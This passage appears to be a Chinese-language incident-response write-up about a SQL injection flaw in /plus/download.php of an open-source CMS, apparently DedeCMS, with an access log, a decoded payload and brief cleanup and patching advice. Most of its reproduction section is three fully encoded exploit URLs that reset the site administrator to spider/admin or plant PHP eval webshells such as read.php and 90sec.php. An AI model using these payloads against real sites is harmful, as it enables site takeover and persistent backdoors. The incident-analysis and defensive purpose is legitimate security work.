

- 172.16.1.12 180.xx.xxx.3 - - [10/Jun/2018:08:41:43 +0800] "GET /plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=97&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=32&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=114&arrs2[]=101&arrs2[]=97&arrs2[]=100&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=120&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=101&arrs2[]=99&arrs2[]=104&arrs2[]=111&arrs2[]=32&arrs2[]=109&arrs2[]=79&arrs2[]=111&arrs2[]=110&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=32&arrs2[]=87&arrs2[]=72&arrs2[]=69&arrs2[]=82&arrs2[]=69&arrs2[]=32&arrs2[]=96&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=49&arrs2[]=57&arrs2[]=32&arrs2[]=35 HTTP/1.1" 200 67

- 172.16.1.12 180.xx.xxx.3 - - [10/Jun/2018:08:41:43 +0800] "GET /plus/ad_js.php?aid=19 HTTP/1.1" 200 32



對(duì)這段 POC 進(jìn)行解碼,我們發(fā)現(xiàn)通過這個(gè) poc 可以往數(shù)據(jù)庫(kù)中插入數(shù)據(jù),進(jìn)一步訪問 /plus/ad_js.php?aid=19即可在 plus 目錄生成 read.php 腳本文件。

解碼后:

- cfg_dbprefixmyadSETnormbody= '<?php file_put_contents(''read.php'',''<?php eval($_POST[x]);echo mOon;?>'');?>' WHEREaid` =19 #

綜上,可以推測(cè) /plus/download.php 中可能存在 SQL 注入漏洞,接下來(lái),收集網(wǎng)上已公開的有以下 3 種 EXP進(jìn)行漏洞復(fù)現(xiàn)。

3. 漏洞復(fù)現(xiàn)



利用方式一:修改后臺(tái)管理員

(1) 新建管理員賬號(hào) test/test123789,可以成功登錄網(wǎng)站后臺(tái)

(2) 構(gòu)造如下注入 SQL 語(yǔ)句:

- cfg_dbprefixadmin SETuserid='spider',pwd`='f297a57a5a743894a0e4' where id=19 #

修改后臺(tái)管理員為:用戶名 spider,密碼 admin。

(3) 對(duì)應(yīng)的 EXP:

- ?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=97&arrs2[]=100&arrs2[]=109&arrs2[]=105&arrs2[]=110&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=117&arrs2[]=115&arrs2[]=101&arrs2[]=114&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=61&arrs2[]=39&arrs2[]=115&arrs2[]=112&arrs2[]=105&arrs2[]=100&arrs2[]=101&arrs2[]=114&arrs2[]=39&arrs2[]=44&arrs2[]=32&arrs2[]=96&arrs2[]=112&arrs2[]=119&arrs2[]=100&arrs2[]=96&arrs2[]=61&arrs2[]=39&arrs2[]=102&arrs2[]=50&arrs2[]=57&arrs2[]=55&arrs2[]=97&arrs2[]=53&arrs2[]=55&arrs2[]=97&arrs2[]=53&arrs2[]=97&arrs2[]=55&arrs2[]=52&arrs2[]=51&arrs2[]=56&arrs2[]=57&arrs2[]=52&arrs2[]=97&arrs2[]=48&arrs2[]=101&arrs2[]=52&arrs2[]=39&arrs2[]=32&arrs2[]=119&arrs2[]=104&arrs2[]=101&arrs2[]=114&arrs2[]=101&arrs2[]=32&arrs2[]=105&arrs2[]=100&arrs2[]=61&arrs2[]=49&arrs2[]=57&arrs2[]=32&arrs2[]=35

執(zhí)行 EXP 后,相應(yīng)后臺(tái)數(shù)據(jù)庫(kù)表變?yōu)槿缦拢?/p>

(4) 因此相應(yīng)后臺(tái)登錄用戶變?yōu)?spider 密碼 admin



利用方式二:通過/plus/mytag_js.php文件生成一句話木馬php

- 如:構(gòu)造如下注入 SQL 語(yǔ)句:

- `cfg_dbprefixmytag(aid,expbody,normbody) VALUES(9013,@','{dede:php}file_put_contents(''90sec.php'',''<?php eval($_POST[guige]);?>'');{/dede:php}') # @'``

- 對(duì)應(yīng)的 EXP:

- ?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=116&arrs2[]=97&arrs2[]=103&arrs2[]=96&arrs2[]=32&arrs2[]=40&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=44&arrs2[]=101&arrs2[]=120&arrs2[]=112&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=44&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=41&arrs2[]=32&arrs2[]=86&arrs2[]=65&arrs2[]=76&arrs2[]=85&arrs2[]=69&arrs2[]=83&arrs2[]=40&arrs2[]=57&arrs2[]=48&arrs2[]=49&arrs2[]=51&arrs2[]=44&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96&arrs2[]=44&arrs2[]=39&arrs2[]=123&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]=58&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=125&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=57&arrs2[]=48&arrs2[]=115&arrs2[]=101&arrs2[]=99&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=103&arrs2[]=117&arrs2[]=105&arrs2[]=103&arrs2[]=101&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=123&arrs2[]=47&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]=58&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=125&arrs2[]=39&arrs2[]=41&arrs2[]=32&arrs2[]=35&arrs2[]=32&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96

利用方式三:使 /plus/ad_js.php 文件變?yōu)橐痪湓捘抉R php

如:

- 構(gòu)造如下注入 SQL 語(yǔ)句:

- cfg_dbprefixmyadSETnormbody= '<?php file_put_contents(''read.php'',''<?php eval($_POST[x]);echo mOon;?>'');?>' WHEREaid` =19 #

- /plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs2[]=97&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&arrs2[]=84&arrs2[]=32&arrs2[]=96&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=32&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=114&arrs2[]=101&arrs2[]=97&arrs2[]=100&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=101&arrs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=84&arrs2[]=91&arrs2[]=120&arrs2[]=93&arrs2[]=41&arrs2[]=59&arrs2[]=101&arrs2[]=99&arrs2[]=104&arrs2[]=111&arrs2[]=32&arrs2[]=109&arrs2[]=79&arrs2[]=111&arrs2[]=110&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=39&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=32&arrs2[]=87&arrs2[]=72&arrs2[]=69&arrs2[]=82&arrs2[]=69&arrs2[]=32&arrs2[]=96&arrs2[]=97&arrs2[]=105&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=61&arrs2[]=49&arrs2[]=57&arrs2[]=32&arrs2[]=35

4. 如何清除?

- 刪除網(wǎng)站目錄中的 webshell

- 清除 dede_myad、dede_mytag 數(shù)據(jù)庫(kù)表中插入的 SQL 語(yǔ)句,防止再次被調(diào)用生成 webshell。

5. 如何防御?

網(wǎng)站采用開源 CMS 搭建,建議及時(shí)對(duì)官方發(fā)布的系統(tǒng)補(bǔ)丁以及內(nèi)核版本進(jìn)行升級(jí)。